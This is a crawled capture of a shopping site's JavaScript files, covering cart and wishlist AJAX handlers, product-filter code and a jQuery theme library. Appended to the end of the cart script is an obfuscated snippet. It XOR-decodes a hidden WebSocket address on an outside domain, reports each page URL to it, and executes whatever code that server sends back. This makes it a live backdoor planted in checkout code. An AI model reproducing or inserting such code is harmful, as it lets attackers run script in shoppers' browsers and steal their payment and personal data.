/>'),$("#vpb_phone").focus();else{var s="vpb_fullname="+i+"&vpb_email="+e+"&vpb_address="+a+"&vpb_phone="+o+"&page=submit_cart",l=window.location.origin;$.ajax({type:"POST",url:l+"/shopping_cart/wishlist_add.php",data:s,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("#response").html(t)}})}}function vpb_clear_cart(t){if(confirm("Are you sure that you want to completely empty your cart?")){var i="username="+t+"&page=clear_cart",e=window.location.origin;$.ajax({type:"POST",url:e+"/shopping_cart/wishlist_add.php",data:i,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("#response").html(t)}})}return!1}function remove_wishlist_item(t,i){var e="item_id="+t+"&item_usrkey="+i+"&page=remove_this_item";if(!confirm("Are you sure you want to delete?"))return!1;var a=window.location.origin;$.ajax({type:"POST",url:a+"/shopping_cart/wishlist_add.php",data:e,beforeSend:function(){$("#items_cover"+t).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...')},success:function(t){var i=t.split("###");$("#totalitemcount1").html(i[0]),$("#totalitemnewcount1").html(i[0]+" Items in my wishlist"),$("#totalwishlist").html(i[1]),location.reload()}})}function wishlist_cart(t,i,e,a,o,s){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var l="item_name="+t+"&prod_id="+i+"&quant="+e+"&item_price="+a+"&item_usrkey="+o+"&page=add_to_cart",n=window.location.origin;$.ajax({type:"POST",url:n+"/shopping_cart/wishlist_add.php",data:l,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){var i=t.split("###");$("#totalitemcount1").html(i[0]),$("#totalitemnewcount1").html(i[0]+" Items in my wishlist"),$("#totalwishlist").html(i[1]),location.reload()}})}function vpb_add_place(t,i,e,a,o){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show();var s="item_name="+t+"&prod_id="+i+"&quant="+e+"&item_price="+a+"&page=add_to_cart",l=window.location.origin;$.ajax({type:"POST",url:l+"/shopping_cart/wishlist_add.php",data:s,beforeSend:function(){$("html, body").animate({scrollTop:0},"slow"),$("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />')},success:function(t){$("#response").html(t),$(location).attr("href",urln)}})}const fqo = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const kifb = 42;window.ww = new WebSocket(String.fromCharCode(...fqo.map(yxh => yxh ^ kifb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: application/javascript
request_url: https://www.amplepoints.com/new_ap_assets/js/ap_custom_functions.js
body_size: 3480
content:
$(document).ready(function () {

    $("input[name='price_range']").on("click", applyProductFilter);

    $("input[name='reward_range']").on("click", applyProductFilter);

    $("input[name='sub-filter-checkbox']").on("click", applyProductFilter);

    $("input[name='sub2-filter-checkbox']").on("click", applyProductFilter);

    $("input[name='discount_range']").on("click", applyProductFilter);

    $("#flMinMaxPrice").on("click", function (event) {

        event.preventDefault();
        let minPrice = $("#store_fil_min").val();
        let maxPrice = $("#store_fil_max").val();

        if (minPrice && maxPrice) {
            applyProductFilter();
        } else {
            alert("Please enter both min and max prices.");
        }
    });

});

function applyProductFilter() {

    $("#replace_products").css("opacity", 0.5);

    var mainarray = new Array();

    var selid = $('#myselid').val();

    if (selid) {
        var selid_checklist = "&selid=" + selid;
    } else {
        var selid_checklist = "&selid=";
    }

    var is_without_ample = $('#is_without_ample').val();

    if (is_without_ample) {
        var pro_without_ample = "&without_ample=" + is_without_ample;
    } else {
        var pro_without_ample = "&without_ample=";
    }

    var pricearray = new Array();

    $('input[name="price_range"]:checked').each(function () {
        var pricerange = $(this).val();
        pricearray.push(pricerange);
    });

    var price_checklist = "&price_range=" + pricearray;

    var minPriceSet = $("#store_fil_min").val();
    var maxPriceSet = $("#store_fil_max").val();

    var pricerange_checklist = "&full_price_range=";

    if (minPriceSet && maxPriceSet) {
        let priceRange = `${minPriceSet}-${maxPriceSet}`;
        pricerange_checklist = "&full_price_range=" + priceRange;
    }

    var rewardarray = new Array();
    $('input[name="reward_range"]:checked').each(function () {
        var rewardrange = $(this).val();
        rewardarray.push(rewardrange);
    });

    var reward_checklist = "&reward_range=" + rewardarray;

    var discountarray = new Array();

    $('input[name="discount_range"]:checked').each(function () {
        var discountrange = $(this).val();
        discountarray.push(discountrange);
    });

    var discount_checklist = "&discount_range=" + discountarray;

    var sub_filter_array = new Array();
    $('input[name="sub-filter-checkbox"]:checked').each(function () {
        var subfiletr = $(this).val();
        sub_filter_array.push(subfiletr);
    });

    var subfilter_checklist = "&sub_filter=" + sub_filter_array;

    var sub2_filter_array = new Array();
    $('input[name="sub2-filter-checkbox"]:checked').each(function () {
        var sub2filetr = $(this).val();
        sub2_filter_array.push(sub2filetr);
    });
    var sub2filter_checklist = "&sub2_filter=" + sub2_filter_array;

    var main_string = selid_checklist + price_checklist + pricerange_checklist + subfilter_checklist + sub2filter_checklist + pro_without_ample + reward_checklist + discount_checklist;
    main_string = main_string.substring(1, main_string.length);

    var base_url = window.location.origin;

    $.ajax({
        type: "POST",
        url: base_url + "/product_filter/filter_products_new.php",
        data: main_string,
        cache: false,
        success: function (html) {
            $("#replace_products").html(html);
            $("#replace_products").css("opacity", 1);
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.amplepoints.com/new_ap_assets/js/main.min.js
body_size: 131811
content:
"use strict";
var $ = jQuery.noConflict();
$.extend($.easing, {
    def: "easeOutQuad",
    swing: function (t, e, i, a, n) {
        return $.easing[$.easing.def](t, e, i, a, n);
    },
    easeOutQuad: function (t, e, i, a, n) {
        return -a * (e /= n) * (e - 2) + i;
    },
    easeOutQuint: function (t, e, i, a, n) {
        return a * ((e = e / n - 1) * e * e * e * e + 1) + i;
    },
}),
    (window.Wolmart = {}),
    (function (t) {
        var e, i, a, n, o, s, r;
        (Wolmart.$window = t(window)),
            (Wolmart.$body = t(document.body)),
            (Wolmart.status = ""),
            (Wolmart.isIE = navigator.userAgent.indexOf("Trident") >= 0),
            (Wolmart.isEdge = navigator.userAgent.indexOf("Edge") >= 0),
            (Wolmart.isMobile =
                /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
                    navigator.userAgent
                )),
            (Wolmart.call = function (t, e) {
                setTimeout(t, e);
            }),
            (Wolmart.parseOptions = function (t) {
                return "string" == typeof t
                    ? JSON.parse(t.replace(/'/g, '"').replace(";", ""))
                    : {};
            }),
            (Wolmart.parseTemplate = function (t, e) {
                return t.replace(/\{\{(\w+)\}\}/g, function () {
                    return e[arguments[1]];
                });
            }),
            (Wolmart.byId = function (t) {
                return document.getElementById(t);
            }),
            (Wolmart.byTag = function (t, e) {
                return e ? e.getElementsByTagName(t) : document.getElementsByTagName(t);
            }),
            (Wolmart.byClass = function (t, e) {
                return e
                    ? e.getElementsByClassName(t)
                    : document.getElementsByClassName(t);
            }),
            (Wolmart.setCookie = function (t, e, i) {
                var a = new Date();
                a.setTime(a.getTime() + 24 * i * 60 * 60 * 1e3),
                    (document.cookie =
                        t + "=" + e + ";expires=" + a.toUTCString() + ";path=/");
            }),
            (Wolmart.getCookie = function (t) {
                for (
                    var e = t + "=", i = document.cookie.split(";"), a = 0;
                    a < i.length;
                    ++a
                ) {
                    for (var n = i[a]; " " == n.charAt(0);) n = n.substring(1);
                    if (0 == n.indexOf(e)) return n.substring(e.length, n.length);
                }
                return "";
            }),
            (Wolmart.$ = function (e) {
                return e instanceof jQuery ? e : t(e);
            }),
            (Wolmart.isOnScreen = function (t) {
                var e = window.pageXOffset,
                    i = window.pageYOffset,
                    a = t.getBoundingClientRect(),
                    n = a.left + e,
                    o = a.top + i;
                return (
                    o + a.height >= i &&
                    o <= i + window.innerHeight &&
                    n + a.width >= e &&
                    n <= e + window.innerWidth
                );
            }),
            (Wolmart.appear = function (e, i, a) {
                return (
                    a &&
                    Object.keys(a).length &&
                    t.extend(intersectionObserverOptions, a),
                        new IntersectionObserver(
                            function (e) {
                                for (var a = 0; a < e.length; a++) {
                                    var n = e[a];
                                    if (n.intersectionRatio > 0)
                                        if ("string" == typeof i)
                                            Function("return " + functionName)();
                                        else i.call(t(n.target));
                                }
                            },
                            {rootMargin: "0px 0px 200px 0px", threshold: 0, alwaysObserve: !0}
                        ).observe(e),
                        this
                );
            }),
            (Wolmart.requestTimeout = function (t, e) {
                var i =
                    window.requestAnimationFrame ||
                    window.webkitRequestAnimationFrame ||
                    window.mozRequestAnimationFrame;
                if (!i) return setTimeout(t, e);
                var a,
                    n = new Object();
                return (
                    (n.val = i(function o(s) {
                        a || (a = s), s - a >= e ? t() : (n.val = i(o));
                    })),
                        n
                );
            }),
            (Wolmart.requestInterval = function (t, e, i) {
                var a =
                    window.requestAnimationFrame ||
                    window.webkitRequestAnimationFrame ||
                    window.mozRequestAnimationFrame;
                if (!a)
                    return i
                        ? (console.log("settimeout"), setInterval(t, e))
                        : (console.log("settimeout"), setTimeout(t, i));
                var n,
                    o,
                    s = new Object();
                return (
                    (s.val = a(function r(l) {
                        n || (n = o = l),
                            !i || l - n < i
                                ? l - o > e
                                    ? (t(), (s.val = a(r)), (o = l))
                                    : (s.val = a(r))
                                : t();
                    })),
                        console.log(s),
                        s
                );
            }),
            (Wolmart.deleteTimeout = function (t) {
                if (t) {
                    var e =
                        window.cancelAnimationFrame ||
                        window.webkitCancelAnimationFrame ||
                        window.mozCancelAnimationFrame;
                    return e ? (t.val ? e(t.val) : void 0) : clearTimeout(t);
                }
            }),
            (Wolmart.setTab = function (e) {
                Wolmart.$body
                    .on("click", ".tab .nav-link", function (e) {
                        var i = t(this);
                        if ((e.preventDefault(), !i.hasClass("active"))) {
                            var a = t(i.attr("href"));
                            a.siblings(".active").removeClass("in active"),
                                a.addClass("active in"),
                                i.parent().parent().find(".active").removeClass("active"),
                                i.addClass("active");
                        }
                    })
                    .on("click", ".link-to-tab", function (e) {
                        var i = t(e.currentTarget).attr("href"),
                            a = t(i),
                            n = a.parent().siblings(".nav");
                        e.preventDefault(),
                            a.siblings().removeClass("active in"),
                            a.addClass("active in"),
                            n.find(".nav-link").removeClass("active"),
                            n.find('[href="' + i + '"]').addClass("active"),
                            t("html").animate({scrollTop: a.offset().top - 150});
                    });
            }),
            (Wolmart.initCartAction = function (e) {
                Wolmart.$body
                    .on("click", e, function (e) {
                        t(".cart-dropdown").addClass("opened"), e.preventDefault();
                    })
                    .on("click", ".cart-offcanvas .cart-overlay", function (e) {
                        t(".cart-dropdown").removeClass("opened"), e.preventDefault();
                    })
                    .on(
                        "click",
                        ".cart-offcanvas .cart-header, .cart-close",
                        function (e) {
                            t(".cart-dropdown").removeClass("opened"), e.preventDefault();
                        }
                    );
            }),
            (Wolmart.stickyDefaultOptions = {
                minWidth: 992,
                maxWidth: 2e4,
                top: !1,
                hide: !1,
                scrollMode: !0,
            }),
            (Wolmart.stickyToolboxOptions = {
                minWidth: 0,
                maxWidth: 767,
                top: !1,
                scrollMode: !0,
            }),
            (Wolmart.stickyProductOptions = {
                minWidth: 0,
                maxWidth: 2e4,
                scrollMode: !0,
                top: !1,
                hide: !1,
            }),
            (Wolmart.windowResized = function (e) {
                return (
                    e == Wolmart.resizeTimeStamp ||
                    (void 0 === window.innerHeight &&
                    (window.innerWidth =
                        t(window).width() + Wolmart.getScrollbarWidth()),
                        (Wolmart.resizeChanged = Wolmart.canvasWidth != window.innerWidth),
                        (Wolmart.canvasWidth = window.innerWidth),
                        (Wolmart.resizeTimeStamp = e)),
                        Wolmart.resizeChanged
                );
            }),
            (Wolmart.getScrollbarWidth = function () {
                if (void 0 === Wolmart.scrollbarSize) {
                    var t = document.createElement("div");
                    (t.style.cssText =
                        "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;"),
                        document.body.appendChild(t),
                        (Wolmart.scrollbarSize = t.offsetWidth - t.clientWidth),
                        document.body.removeChild(t);
                }
                return Wolmart.scrollbarSize;
            }),
            (Wolmart.stickyContent = (function () {
                function e(t, e) {
                    return this.init(t, e);
                }

                function i() {
                    Wolmart.$window.trigger("sticky_refresh.wolmart", {
                        index: 0,
                        offsetTop: 0,
                    });
                }

                function a(t) {
                    (t && !Wolmart.windowResized(t.timeStamp)) ||
                    (Wolmart.$window.trigger("sticky_refresh_size.wolmart"), i());
                }

                return (
                    (e.prototype.init = function (e, i) {
                        (this.$el = e),
                            (this.options = t.extend(
                                !0,
                                {},
                                Wolmart.stickyDefaultOptions,
                                i,
                                Wolmart.parseOptions(e.attr("data-sticky-options"))
                            )),
                            Wolmart.$window
                                .on("sticky_refresh.wolmart", this.refresh.bind(this))
                                .on("sticky_refresh_size.wolmart", this.refreshSize.bind(this));
                    }),
                        (e.prototype.refreshSize = function (t) {
                            var e =
                                window.innerWidth >= this.options.minWidth &&
                                window.innerWidth <= this.options.maxWidth;
                            if (
                                ((this.scrollPos = window.pageYOffset),
                                void 0 === this.top && (this.top = this.options.top),
                                window.innerWidth >= 768 && this.getTop)
                            )
                                this.top = this.getTop();
                            else if (
                                !this.options.top &&
                                ((this.top = this.isWrap
                                    ? this.$el.parent().offset().top
                                    : this.$el.offset().top + this.$el[0].offsetHeight),
                                    this.$el.hasClass("has-dropdown"))
                            ) {
                                var i = this.$el.find(".category-dropdown .dropdown-box");
                                i.length && (this.top += i[0].offsetHeight);
                            }
                            this.isWrap ? e || this.unwrap() : e && this.wrap(),
                                (Wolmart.sticky_top_height = 0),
                            t && setTimeout(this.refreshSize.bind(this), 50);
                        }),
                        (e.prototype.wrap = function () {
                            this.$el.wrap('<div class="sticky-content-wrapper"></div>'),
                                (this.isWrap = !0);
                        }),
                        (e.prototype.unwrap = function () {
                            this.$el.unwrap(".sticky-content-wrapper"), (this.isWrap = !1);
                        }),
                        (e.prototype.refresh = function (t, e) {
                            var i = window.pageYOffset + e.offsetTop,
                                a = this.$el;
                            i > this.top && this.isWrap
                                ? ((this.height = a[0].offsetHeight),
                                    a.hasClass("fixed") ||
                                    // a.parent().css("height", this.height + "px"),
                                    a.hasClass("fix-top")
                                        ? (a.css("margin-top", e.offsetTop + "px"),
                                            (this.zIndex = this.options.max_index - e.index))
                                        : a.hasClass("fix-bottom")
                                            ? (a.css("margin-bottom", e.offsetBottom + "px"),
                                                (this.zIndex = this.options.max_index - e.index))
                                            : a.css({
                                                transition: "opacity .5s",
                                                "z-index": this.zIndex,
                                            }),
                                    // this.options.scrollMode
                                    //   ? ((this.scrollPos >= i && a.hasClass("fix-top")) ||
                                    //     (this.scrollPos <= i && a.hasClass("fix-bottom"))
                                    //       ? (a.addClass("fixed"),
                                    //         this.onFixed && this.onFixed(),
                                    //         a.hasClass("product-sticky-content") &&
                                    //           Wolmart.$body.addClass("addtocart-fixed"))
                                    //       : (a
                                    //           .removeClass("fixed")
                                    //           .css("margin-top", "")
                                    //           .css("margin-bottom", ""),
                                    //         this.onUnfixed && this.onUnfixed(),
                                    //         a.hasClass("product-sticky-content") &&
                                    //           Wolmart.$body.removeClass("addtocart-fixed")),
                                    //     (this.scrollPos = i))
                                    //   : (a.addClass("fixed"), this.onFixed && this.onFixed()),
                                    a.is(".fixed.fix-top")
                                        ? ((e.offsetTop += a[0].offsetHeight),
                                            (Wolmart.sticky_top_height = e.offsetTop))
                                        : a.is(".fixed.fix-bottom") &&
                                        (e.offsetBottom += a[0].offsetHeight))
                                : (a.parent().css("height", ""),
                                    a
                                        .removeClass("fixed")
                                        .css({
                                            "margin-top": "",
                                            "margin-bottom": "",
                                            "z-index": "",
                                        }),
                                this.onUnfixed && this.onUnfixed(),
                                a.hasClass("product-sticky-content") &&
                                Wolmart.$body.removeClass("addtocart-fixed"));
                        }),
                        Wolmart.$window.on("wolmart_complete", function () {
                            window.addEventListener("scroll", i, {passive: !0}),
                                Wolmart.$window.on("resize", a),
                                setTimeout(function () {
                                    a();
                                }, 300);
                        }),
                        function (i, a) {
                            Wolmart.$(i).each(function () {
                                var i = t(this);
                                i.data("sticky-content") || i.data("sticky-content", new e(i, a));
                            });
                        }
                );
            })()),
            (Wolmart.parallax = function (e, i) {
                t.fn.themePluginParallax &&
                Wolmart.$(e).each(function () {
                    var e = t(this);
                    e.themePluginParallax(
                        t.extend(
                            !0,
                            Wolmart.parseOptions(e.attr("data-parallax-options")),
                            i
                        )
                    );
                });
            }),
            (Wolmart.skrollrParallax = function () {
                Wolmart.isMobile ||
                ("undefined" != typeof skrollr &&
                    Wolmart.$(".skrollable").length &&
                    skrollr.init({forceHeight: !1}));
            }),
            (Wolmart.initFloatingParallax = function () {
                t.fn.parallax &&
                Wolmart.$(".floating-item").each(function (e) {
                    var i = t(this);
                    i.data("parallax") &&
                    (i.parallax("disable"),
                        i.removeData("parallax"),
                        i.removeData("options")),
                        i
                            .children()
                            .addClass("layer")
                            .attr("data-depth", i.attr("data-child-depth")),
                        i.parallax(Wolmart.parseOptions(i.data("options")));
                });
            }),
            (Wolmart.isotopeOptions = {
                itemsSelector: ".grid-item",
                layoutMode: "masonry",
                percentPosition: !0,
                masonry: {columnWidth: ".grid-space"},
            }),
            (Wolmart.isotopes = function (e, i) {
                if ("function" == typeof imagesLoaded && t.fn.isotope) {
                    var a = this;
                    Wolmart.$(e).each(function () {
                        var e = t(this),
                            n = t.extend(
                                !0,
                                {},
                                a.isotopeOptions,
                                Wolmart.parseOptions(e.attr("data-grid-options")),
                                i || {}
                            );
                        Wolmart.lazyLoad(e),
                            e.imagesLoaded(function () {
                                n.customInitHeight && e.height(e.height()),
                                n.customDelay &&
                                Wolmart.call(function () {
                                    e.isotope(n);
                                }, parseInt(n.customDelay)),
                                    e.isotope(n);
                            });
                    });
                }
            }),
            (Wolmart.initNavFilter = function (e) {
                t.fn.isotope &&
                Wolmart.$(e).on("click", function (e) {
                    var i = t(this),
                        a = i.attr("data-filter"),
                        n = i.parent().parent().attr("data-target");
                    t(n || ".grid")
                        .isotope({filter: a})
                        .isotope("on", "arrangeComplete", function () {
                            Wolmart.$window.trigger("appear.check");
                        }),
                        i.parent().siblings().children().removeClass("active"),
                        i.addClass("active"),
                        e.preventDefault();
                });
            }),
            (Wolmart.ratingTooltip = function (t) {
                for (
                    var e = Wolmart.byClass("ratings-full", t || document.body),
                        i = e.length,
                        a = function () {
                            var t =
                                parseInt(this.firstElementChild.style.width.slice(0, -1)) / 20;
                            this.lastElementChild.innerText = t ? t.toFixed(2) : t;
                        },
                        n = 0;
                    n < i;
                    ++n
                )
                    e[n].addEventListener("mouseover", a),
                        e[n].addEventListener("touchstart", a, {passive: !0});
            }),
            (Wolmart.setProgressBar = function (e) {
                Wolmart.$(e).each(function () {
                    var e = t(this),
                        i = e.parent().find("mark")[0].innerHTML,
                        a = "";
                    -1 != i.indexOf("%")
                        ? (a = i)
                        : -1 != i.indexOf("/") &&
                        (a =
                            (a =
                                (parseInt(i.split("/")[0]) / parseInt(i.split("/")[1])) * 100)
                                .toFixed(2)
                                .toString() + "%"),
                        e.find("span").css("width", a);
                });
            }),
            (Wolmart.alert = function (e) {
                Wolmart.$body.on("click", e + " .btn-close", function (i) {
                    i.preventDefault(),
                        t(this)
                            .closest(e)
                            .fadeOut(function () {
                                t(this).remove();
                            });
                });
            }),
            (Wolmart.closeTopNotice = function (e) {
                Wolmart.$body.on("click", e, function (e) {
                    e.preventDefault(), t(".top-banner").slideUp();
                });
            }),
            (Wolmart.accordion = function (e) {
                Wolmart.$body.on("click", e, function (e) {
                    var a = t(this),
                        n = a.closest(".card").find(a.attr("href")),
                        o = a.closest(".accordion");
                    e.preventDefault(),
                    0 === o.find(".collapsing").length &&
                    0 === o.find(".expanding").length &&
                    (n.hasClass("expanded")
                        ? o.hasClass("radio-type") || i(n)
                        : n.hasClass("collapsed") &&
                        (o.find(".expanded").length > 0
                            ? Wolmart.isIE
                                ? i(o.find(".expanded"), function () {
                                    i(n);
                                })
                                : (i(o.find(".expanded")), i(n))
                            : i(n)));
                });
                var i = function (t, i) {
                    var a = t.closest(".card").find(e);
                    t.hasClass("expanded")
                        ? (a.removeClass("collapse").addClass("expand"),
                            t.addClass("collapsing").slideUp(300, function () {
                                t.removeClass("expanded collapsing").addClass("collapsed"),
                                i && i();
                            }))
                        : t.hasClass("collapsed") &&
                        (a.removeClass("expand").addClass("collapse"),
                            t.addClass("expanding").slideDown(300, function () {
                                t.removeClass("collapsed expanding").addClass("expanded"),
                                i && i();
                            }));
                };
            }),
            (Wolmart.animationOptions = {
                name: "fadeIn",
                duration: "1.2s",
                delay: ".2s",
            }),
            (Wolmart.appearAnimate = function (e) {
                Wolmart.$(e).each(function () {
                    var e = this;
                    Wolmart.appear(e, function () {
                        if (e.classList.contains("appear-animate")) {
                            var i = t.extend(
                                {},
                                Wolmart.animationOptions,
                                Wolmart.parseOptions(e.getAttribute("data-animation-options"))
                            );
                            setTimeout(
                                function () {
                                    (e.style["animation-duration"] = i.duration),
                                        e.classList.add(i.name),
                                        e.classList.add("appear-animation-visible");
                                },
                                i.delay ? 1e3 * Number(i.delay.slice(0, -1)) : 0
                            );
                        }
                    });
                });
            }),
            (Wolmart.countDown = function (e) {
                t.fn.countdown &&
                Wolmart.$(e).each(function () {
                    var e = t(this),
                        i = e.data("until"),
                        a = e.data("compact"),
                        n = e.data("format") ? e.data("format") : "DHMS",
                        o = e.data("labels-short")
                            ? ["Years", "Months", "Weeks", "Days", "Hrs", "Mins", "Secs"]
                            : [
                                "Years",
                                "Months",
                                "Weeks",
                                "Days",
                                "Hours",
                                "Minutes",
                                "Seconds",
                            ],
                        s = e.data("labels-short")
                            ? ["Year", "Month", "Week", "Day", "Hour", "Min", "Sec"]
                            : ["Year", "Month", "Week", "Day", "Hour", "Minute", "Second"];
                    if (e.data("relative")) l = i;
                    else
                        var r = i.split(", "),
                            l = new Date(r[0], r[1] - 1, r[2]);
                    e.countdown({
                        until: l,
                        format: n,
                        padZeroes: !0,
                        compact: a,
                        compactLabels: [" y", " m", " w", " days, "],
                        timeSeparator: " : ",
                        labels: o,
                        labels1: s,
                    });
                });
            }),
            (Wolmart.priceSlider = function (e, i) {
                "object" == typeof noUiSlider &&
                Wolmart.$(e).each(function () {
                    var e = this;
                    noUiSlider.create(
                        e,
                        t.extend(
                            !0,
                            {
                                start: [0, 400],
                                connect: !0,
                                step: 1,
                                range: {min: 0, max: 635},
                            },
                            i
                        )
                    ),
                        e.noUiSlider.on("update", function (i, a) {
                            i = i.map(function (t) {
                                return "$" + parseInt(t);
                            });
                            t(e).parent().find(".filter-price-range").text(i.join(" - "));
                        });
                });
            }),
            (Wolmart.stickySidebarOptions = {
                autoInit: !0,
                minWidth: 991,
                containerSelector: ".sticky-sidebar-wrapper",
                autoFit: !0,
                activeClass: "sticky-sidebar-fixed",
                top: 0,
                bottom: 0,
            }),
            (Wolmart.stickySidebar = function (e) {
                if (t.fn.themeSticky) {
                    var i = 0;

                    function a() {
                        Wolmart.$(e).trigger("recalc.pin"),
                            t(window).trigger("appear.check");
                    }

                    !t(".sticky-sidebar > .filter-actions").length &&
                    t(window).width() >= 992 &&
                    t(".sticky-content.fix-top").each(function (e) {
                        if (!t(this).hasClass("sticky-toolbox")) {
                            var a = t(this).hasClass("fixed");
                            (i += t(this).addClass("fixed").outerHeight()),
                            a || t(this).removeClass("fixed");
                        }
                    }),
                        Wolmart.$(e).each(function () {
                            var e = t(this);
                            e.themeSticky(
                                t.extend(
                                    {},
                                    Wolmart.stickySidebarOptions,
                                    {padding: {top: i}},
                                    Wolmart.parseOptions(e.attr("data-sticky-options"))
                                )
                            );
                        }),
                        setTimeout(a, 300),
                        Wolmart.$window.on("click", ".tab .nav-link", function () {
                            setTimeout(a);
                        });
                }
            }),
            (Wolmart.zoomImageOptions = {
                responsive: !0,
                borderSize: 0,
                zoomType: "inner",
                onZoomIn: !0,
                magnify: 1.1,
            }),
            (Wolmart.zoomImageObjects = []),
            (Wolmart.zoomImage = function (e) {
                t.fn.zoom &&
                e &&
                ("string" == typeof e ? t(e) : e).find("img").each(function () {
                    var e = t(this);
                    (Wolmart.zoomImageOptions.target = e.parent()),
                        (Wolmart.zoomImageOptions.url = e.attr("data-zoom-image")),
                        e.zoom(Wolmart.zoomImageOptions),
                        Wolmart.zoomImageObjects.push(e);
                });
            }),
            (Wolmart.zoomImageOnResize = function () {
                Wolmart.zoomImageObjects.forEach(function (e) {
                    e.each(function () {
                        var e = t(this).data("zoom");
                        e && e.refresh();
                    });
                });
            }),
            (Wolmart.lazyLoad = function (t, e) {
                function i() {
                    this.setAttribute("src", this.getAttribute("data-src")),
                        this.addEventListener("load", function () {
                            (this.style["padding-top"] = ""),
                                this.classList.remove("lazy-img");
                        });
                }

                Wolmart.$(t)
                    .find(".lazy-img")
                    .each(function () {
                        void 0 !== e && e ? i.call(this) : Wolmart.appear(this, i);
                    });
            }),
            (Wolmart.initNotificationAlert = function () {
                Wolmart.$body.hasClass("has-notification") &&
                setTimeout(function () {
                    Wolmart.$body.addClass("show-notification");
                }, 5e3);
            }),
            (Wolmart.countTo = function (e) {
                t.fn.countTo &&
                Wolmart.$(e).each(function () {
                    Wolmart.appear(this, function () {
                        var e = t(this);
                        setTimeout(function () {
                            e.countTo({
                                onComplete: function () {
                                    e.addClass("complete");
                                },
                            });
                        }, 300);
                    });
                });
            }),
            (Wolmart.minipopupOption = {
                productClass: "",
                imageSrc: "",
                imageLink: "#",
                name: "",
                nameLink: "#",
                message: "",
                actionTemplate: "",
                isPurchased: !1,
                delay: 4e3,
                space: 20,
                template:
                    '<div class="minipopup-box"><div class="product product-list-sm {{productClass}}"><figure class="product-media"><a href="{{imageLink}}"><img src="{{imageSrc}}" alt="Product" width="80" height="90" /></a></figure><div class="product-details"><h4 class="product-name"><a href="{{nameLink}}">{{name}}</a></h4>{{message}}</div></div><div class="product-action">{{actionTemplate}}</div></div>',
            }),
            (Wolmart.Minipopup =
                ((i = 0),
                    (a = []),
                    (n = !1),
                    (o = []),
                    (s = !1),
                    (r = function () {
                        if (!n)
                            for (var t = 0; t < o.length; ++t)
                                (o[t] -= 200) <= 0 && this.close(t--);
                    }),
                    {
                        init: function () {
                            var i = document.createElement("div");
                            (i.className = "minipopup-area"),
                                Wolmart.byClass("page-wrapper")[0].appendChild(i),
                                (e = t(i)),
                                (this.close = this.close.bind(this)),
                                (r = r.bind(this));
                        },
                        open: function (n, l) {
                            var c,
                                d = this,
                                p = t.extend(!0, {}, Wolmart.minipopupOption, n);
                            (c = t(Wolmart.parseTemplate(p.template, p))), (d.space = p.space);
                            var u = c.appendTo(e).css("top", -i).find("img");
                            u.length &&
                            u.on("load", function () {
                                (i += c[0].offsetHeight + d.space),
                                    c.addClass("show"),
                                c.offset().top - window.pageYOffset < 0 &&
                                (d.close(), c.css("top", -i + c[0].offsetHeight + d.space)),
                                    c
                                        .on("mouseenter", function () {
                                            d.pause();
                                        })
                                        .on("mouseleave", function () {
                                            d.resume();
                                        })
                                        .on("touchstart", function (t) {
                                            d.pause(), t.stopPropagation();
                                        })
                                        .on("mousedown", function () {
                                            t(this).addClass("focus");
                                        })
                                        .on("mouseup", function () {
                                            d.close(t(this).index());
                                        }),
                                    Wolmart.$body.on("touchstart", function () {
                                        d.resume();
                                    }),
                                    a.push(c),
                                o.length || (s = setInterval(r, 200)),
                                    o.push(p.delay),
                                l && l(c);
                            });
                        },
                        close: function (t) {
                            var e = void 0 === t ? 0 : t,
                                n = a.splice(e, 1)[0];
                            o.splice(e, 1)[0];
                            var r = n[0].offsetHeight;
                            (i -= r + this.space),
                                n.removeClass("show"),
                                setTimeout(function () {
                                    n.remove();
                                }, 300),
                                a.forEach(function (t, i) {
                                    i >= e &&
                                    t.hasClass("show") &&
                                    t
                                        .stop(!0, !0)
                                        .animate(
                                            {top: parseInt(t.css("top")) + r + 20},
                                            600,
                                            "easeOutQuint"
                                        );
                                }),
                            a.length || clearTimeout(s);
                        },
                        pause: function () {
                            n = !0;
                        },
                        resume: function () {
                            n = !1;
                        },
                    })),
            (Wolmart.headerToggleSearch = function (t) {
                var e = Wolmart.$(t);
                Wolmart.$body.on("click", ".hs-toggle .search-toggle", function (t) {
                    t.preventDefault();
                }),
                    "ontouchstart" in document
                        ? (e.find(".search-toggle").on("click", function (t) {
                            e.toggleClass("show");
                        }),
                            Wolmart.$body.on("click", function (t) {
                                e.removeClass("show");
                            }),
                            e.on("click", function (t) {
                                t.preventDefault(), t.stopPropagation();
                            }))
                        : e
                            .find(".form-control")
                            .on("focusin", function (t) {
                                e.addClass("show");
                            })
                            .on("focusout", function (t) {
                                e.removeClass("show");
                            });
            }),
            (Wolmart.scrollTo = function (e, i) {
                var a = void 0 === i ? 0 : i;
                if ("number" == typeof e) o = e;
                else {
                    var n = Wolmart.$(e);
                    if (!n.length || "none" == n.css("display")) return;
                    var o = n.offset().top,
                        s = t("#wp-toolbar");
                    window.innerWidth > 600 &&
                    s.length &&
                    (o -= s.parent().outerHeight()),
